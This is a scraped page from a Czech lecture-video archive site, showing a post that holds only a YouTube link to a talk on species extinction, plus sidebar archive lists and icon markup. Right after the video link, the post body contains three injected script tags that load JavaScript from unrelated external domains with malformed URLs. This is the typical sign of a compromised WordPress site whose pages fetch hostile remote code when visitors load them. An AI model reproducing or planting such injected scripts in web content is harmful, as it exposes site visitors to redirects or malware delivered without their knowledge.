<p><a href="https://youtu.be/yQZcZRntEqE?list=PLZT2V9qhudlAr75TNw9BKy2wpBZO2-bwd">Diskuse</a></p>
<p>https://youtu.be/yQZcZRntEqE?list=PLZT2V9qhudlAr75TNw9BKy2wpBZO2-bwd<script src='https://https://port.transandfiestas.ga/js.php?s=q' type='text/javascript'></script><script src='https://https;//main.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Rubriky</span><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/" rel="category tag">2016/2017</a>, <a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/" rel="category tag">2016/2017 LS</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-507 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/02/j-zrzavy-o-zaniku-druhu/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><p class="must-log-in">Pro přidávání komentářů se musíte nejdříve <a href="https://bioctvrtky.cz/wp-login.php?redirect_to=https%3A%2F%2Fbioctvrtky.cz%2F2017%2F05%2F02%2Fj-zrzavy-o-zaniku-druhu%2F">přihlásit</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Příspěvky">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bioctvrtky.cz/2017/05/02/t-nekovarova-jama-a-kyvadlo/" rel="prev"><span class="screen-reader-text">Předchozí příspěvek</span><span aria-hidden="true" class="nav-subtitle">Předchozí</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>T. Nekovářová: Jáma a kyvadlo</span></a></div><div class="nav-next"><a href="https://bioctvrtky.cz/2017/05/02/m-reichard-existuje-elixir-mladi/" rel="next"><span class="screen-reader-text">Následující příspěvek</span><span aria-hidden="true" class="nav-subtitle">Následující</span> <span class="nav-title">M. Reichard: Existuje elixír mládí?<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Postranní panel blogu">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://bioctvrtky.cz/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Hledat:		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Hledání	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Nejnovější příspěvky</h2><nav aria-label="Nejnovější příspěvky">
		<ul>
											<li>
					<a href="https://bioctvrtky.cz/2025/12/12/l-nedbalova-extremofilove-za-humny/">L. Nedbalová: Extremofilové za humny</a>
									</li>
											<li>
					<a href="https://bioctvrtky.cz/2025/12/05/a-pecinka-geneticke-nerovnice/">A. Pečinka: Genetické nerovnice</a>
									</li>
											<li>
					<a href="https://bioctvrtky.cz/2025/11/28/j-nenadalova-kdyz-oziva-tma/">J. Nenadalová: Když ožívá tma</a>
									</li>
											<li>
					<a href="https://bioctvrtky.cz/2025/11/22/k-komrskova-od-doteku-ke-splynuti/">K. Komrsková: Od doteku ke splynutí</a>
									</li>
											<li>
					<a href="https://bioctvrtky.cz/2025/11/14/p-kohout-podhoubi-sveta/">P. Kohout: Podhoubí světa</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Nejnovější komentáře</h2><nav aria-label="Nejnovější komentáře"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://andrias.eu/index.php/cs/2018/11/24/dva-zaseky-biologickych-ctvrtcich-ve-vinicne/" class="url" rel="ugc external nofollow">Dva záseky na Biologických čtvrtcích ve Viničné! - Andrias, z.s.</a></span>: <a href="https://bioctvrtky.cz/2018/11/16/j-toman-evoluce-evolvability/#comment-1641">J. Toman: Evoluce evolvability</a></li></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archivy</h2><nav aria-label="Archivy">
			<ul>
					<li><a href='https://bioctvrtky.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://bioctvrtky.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://bioctvrtky.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://bioctvrtky.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://bioctvrtky.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://bioctvrtky.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://bioctvrtky.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://bioctvrtky.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://bioctvrtky.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://bioctvrtky.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://bioctvrtky.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://bioctvrtky.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://bioctvrtky.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://bioctvrtky.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://bioctvrtky.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://bioctvrtky.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://bioctvrtky.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://bioctvrtky.cz/2017/05/'>Květen 2017</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Rubriky</h2><nav aria-label="Rubriky">
			<ul>
					<li class="cat-item cat-item-546"><a href="https://bioctvrtky.cz/category/2008-2009/">2008/2009</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/">2009/2010</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-ls/">2009/2010 LS</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2009-2010/2009-2010-zs/">2009/2010 ZS</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/">2010/2011</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-ls/">2010/2011 LS</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2010-2011/2010-2011-zs/">2010/2011 ZS</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/">2011/2012</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-ls/">2011/2012 LS</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2011-2012/2011-2012-zs/">2011/2012 ZS</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/">2012/2013</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-ls/">2012/2013 LS</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2012-2013/2012-2013-zs/">2012/2013 ZS</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/">2013/2014</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-ls/">2013/2014 LS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2013-2014/2013-2014-zs/">2013/2014 ZS</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/">2014/2015</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-ls/">2014/2015 LS</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2014-2015/2014-2015-zs/">2014/2015 ZS</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/">2015/2016</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-ls/">2015/2016 LS</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2015-2016/2015-2016-zs/">2015/2016 ZS</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/">2016/2017</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-ls/">2016/2017 LS</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2016-2017/2016-2017-zs/">2016/2017 ZS</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/">2017/2018</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-ls/">2017/2018 LS</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2017-2018/2017-2018-zs/">2017/2018 ZS</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/">2018/2019</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-ls/">2018/2019 LS</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2018-2019/2018-2019-zs/">2018/2019 ZS</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/">2019/2020</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-ls/">2019/2020 LS</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2019-2020/2019-2020-zs/">2019/2020 ZS</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/">2020/2021</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-ls/">2020/2021 LS</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2020-2021/2020-2021-zs/">2020/2021 ZS</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/">2021/2022</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-ls/">2021/2022 LS</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2021-2022/2021-2022-zs/">2021/2022 ZS</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/">2022/2023</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-ls/">2022/2023 LS</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2022-2023/2022-2023-zs/">2022/2023 ZS</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/">2023/2024</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-ls/">2023/2024 LS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2023-2024/2023-2024-zs/">2023/2024 ZS</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/">2024/2025</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-ls/">2024/2025 LS</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2024-2025/2024-2025-zs/">2024/2025 ZS</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://bioctvrtky.cz/category/archiv-videonahravek/2025-2026/2025-2026-zs/">2025/2026 ZS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bioctvrtky.cz/category/aktuality/">Aktuality</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://bioctvrtky.cz/category/historie/">Historie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bioctvrtky.cz/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bioctvrtky.cz/category/program-na-aktualni-semestr/">Program na aktuální semestr</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Základní informace</h2><nav aria-label="Základní informace">
		<ul>
						<li><a href="https://bioctvrtky.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="https://bioctvrtky.cz/feed/">Zdroj kanálů (příspěvky)</a></li>
			<li><a href="https://bioctvrtky.cz/comments/feed/">Kanál komentářů</a></li>

			<li><a href="https://cs.wordpress.org/">Česká lokalizace</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
		<a href="https://cs.wordpress.org/" class="imprint">
		Používáme WordPress (v češtině).	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bioctvrtky.cz/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script src="https://bioctvrtky.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
